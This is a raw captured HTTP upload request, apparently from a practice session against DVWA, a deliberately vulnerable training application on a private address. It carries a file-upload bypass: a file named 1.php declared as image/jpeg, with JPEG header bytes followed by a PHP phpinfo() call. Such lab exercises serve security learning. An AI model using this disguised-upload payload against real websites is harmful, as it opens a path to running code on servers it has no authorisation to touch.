 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.41.138
Content-Length: 616
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.41.138
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHB1QcS3BAHYYnCB2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.41.138/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:  security=low; PHPSESSID=tr32evjr5a2d4b4baetsogdq53
Connection: close

------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="MAX_FILE_SIZE"

100000
------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg

......JFIF.....x.x.....C....................................          .          ..
...

......    <?php phpinfo(); ?>
------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="Upload"

Upload
------WebKitFormBoundaryHB1QcS3BAHYYnCB2
Content-Disposition: form-data; name="user_token"

becc6c19a88b9f84c0a63ac7da67ab29
------WebKitFormBoundaryHB1QcS3BAHYYnCB2--